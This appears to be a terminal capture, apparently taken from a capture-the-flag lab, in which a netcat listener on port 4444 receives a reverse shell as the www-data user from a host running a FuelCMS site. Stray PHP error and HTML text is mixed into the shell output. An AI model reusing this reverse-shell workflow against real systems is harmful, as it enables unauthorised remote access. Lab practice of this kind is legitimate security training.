 ┌──(calmstorm㉿hackhunt)-[~/thm]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [10.10.112.107] 47252
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86
_64 x86_64 GNU/Linux
 02:57:58 up 25 min,  0 users,  load average: 1.00, 1.04, 1.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
<p style="margin-left:10px">
www-data
File: /var/www/html/fuel/modules/fuel/controllers/Pages.php(924) : ru
$
me-created function<br />
Line: 1<br />